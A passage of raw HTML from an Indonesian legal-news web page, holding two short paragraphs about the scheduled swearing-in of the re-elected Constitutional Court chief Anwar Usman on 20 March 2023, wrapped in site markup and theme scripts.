<p style="text-align: justify;">Berdasarkan PMK Nomor 1 Tahun 2020 tentang Persidangan MK, pengucapan sumpah dilaksanakan dalam sidang pleno khusus MK yang akan diselenggarakan pada Senin 20 Maret 2023.</p>
<p style="text-align: justify;">&#8220;Sidang Pleno Khusus akan mengundang dan/atau dihadiri oleh Presiden/Wakil Presiden, Pimpinan Lembaga Negara, Menteri, dan Pejabat lainnya, serta pegawai Kepaniteraan dan Sekretariat Jenderal MK,&#8221; dikutip dari keterangan itu.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5995"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5995"
				>
				<span id="sharing-facebook-5995" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5995"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5995"
				>
				<span id="sharing-x-5995" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-5995-697038ff33ede' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=5995&amp;origin=majalahukum.com&amp;obj_id=200001962-5995-697038ff33ede' data-name='like-post-frame-200001962-5995-697038ff33ede' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/anwar/">anwar</a></li><li><a href="https://majalahukum.com/tag/berita/">berita</a></li><li><a href="https://majalahukum.com/tag/jadi/">jadi</a></li><li><a href="https://majalahukum.com/tag/kembali/">kembali,</a></li><li><a href="https://majalahukum.com/tag/ketua/">ketua</a></li><li><a href="https://majalahukum.com/tag/lewat/">lewat</a></li><li><a href="https://majalahukum.com/tag/putaran/">putaran,</a></li><li><a href="https://majalahukum.com/tag/terpilih/">terpilih</a></li><li><a href="https://majalahukum.com/tag/tiga/">tiga</a></li><li><a href="https://majalahukum.com/tag/usman/">usman</a></li><li><a href="https://majalahukum.com/tag/voting/">voting</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Flewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lewat+Voting+Tiga+Putaran%2C+Anwar+Usman+Kembali+Terpilih+Jadi+Ketua+MK&url=https%3A%2F%2Fmajalahukum.com%2Flewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/&amp;media=https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg&description=Lewat+Voting+Tiga+Putaran%2C+Anwar+Usman+Kembali+Terpilih+Jadi+Ketua+MK" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lewat+Voting+Tiga+Putaran%2C+Anwar+Usman+Kembali+Terpilih+Jadi+Ketua+MK %0A%0A https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/komisi-iii-dpr-heran-pernyataan-ppatk-temuan-transaksi-rp-300-triliun-bukan-korupsi/">Komisi III DPR : Heran, Pernyataan PPATK Temuan Transaksi Rp.300 Triliun Bukan Korupsi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/siasat-teddy-minahasa-kasus-sabu-dibongkar-istri-dan-ayah-akbp-dodi/">Siasat Teddy Minahasa Kasus Sabu Dibongkar Istri dan Ayah AKBP Dodi</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-03-15T15:57:46+07:00"><meta itemprop="dateModified" content="2023-03-15T15:57:46+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="372"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5995,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "161";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "54";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/sekretaris-kecamatan-ujungberung-kota-bandung-diduga-langkahi-kewenangan-camat/"  rel="bookmark" class="td-image-wrap " title="Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat" ><img class="entry-thumb" src="" alt="" title="Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/administratif-2-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sekretaris-kecamatan-ujungberung-kota-bandung-diduga-langkahi-kewenangan-camat/"  rel="bookmark" title="Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat">Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/tanda-tangan-palsu-cemari-sengketa-tanah-cigending/"  rel="bookmark" class="td-image-wrap " title="Tanda Tangan Palsu Cemari Sengketa Tanah Cigending" ><img class="entry-thumb" src="" alt="" title="Tanda Tangan Palsu Cemari Sengketa Tanah Cigending" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/administratif-1-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/tanda-tangan-palsu-cemari-sengketa-tanah-cigending/"  rel="bookmark" title="Tanda Tangan Palsu Cemari Sengketa Tanah Cigending">Tanda Tangan Palsu Cemari Sengketa Tanah Cigending</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/rilis-berita-dukungan-untuk-sman-1-bandung-dalam-sengketa-lahan/"  rel="bookmark" class="td-image-wrap " title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan" ><img class="entry-thumb" src="" alt="" title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/04/IMG-20250417-WA0011-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/rilis-berita-dukungan-untuk-sman-1-bandung-dalam-sengketa-lahan/"  rel="bookmark" title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan">Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=5995&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=55f7c6b087&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4e641204993d8fb8ac84a15ba33705c600e1ebbd#parent=https%3A%2F%2Fmajalahukum.com%2Flewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-5995","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/ojk-siapkan-kebijakan-stimulus-perekonomian/"  rel="bookmark" title="Ojk Siapkan Kebijakan Stimulus Perekonomian">Ojk Siapkan Kebijakan Stimulus Perekonomian</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/adminmh/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T14:53:11+07:00" >19/04/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpk-belum-tahan-eks-kepala-becuk-makassar-lantaran-cari-aset/"  rel="bookmark" title="KPK Belum Tahan Eks Kepala Becuk Makassar Lantaran Cari Aset">KPK Belum Tahan Eks Kepala Becuk Makassar Lantaran Cari Aset</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T13:10:34+07:00" >28/06/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/macan-asia-itu-kini-presiden-sebaiknya-tidak-grasa-grusu-membuat-kebijakan/"  rel="bookmark" title="Macan Asia itu Kini Presiden, Sebaiknya Tidak Grasa-Grusu Membuat Kebijakan">Macan Asia itu Kini Presiden, Sebaiknya Tidak Grasa-Grusu Membuat Kebijakan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/adminmh/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T22:58:22+07:00" >20/12/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/polri-persilakan-keluarga-brigadir-j-tentukan-dokter-forensik-untuk-autopsi-ulang/"  rel="bookmark" title="Polri Persilakan Keluarga Brigadir J Tentukan Dokter Forensik untuk Autopsi Ulang">Polri Persilakan Keluarga Brigadir J Tentukan Dokter Forensik untuk Autopsi Ulang</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T14:10:05+07:00" >20/07/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5995","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

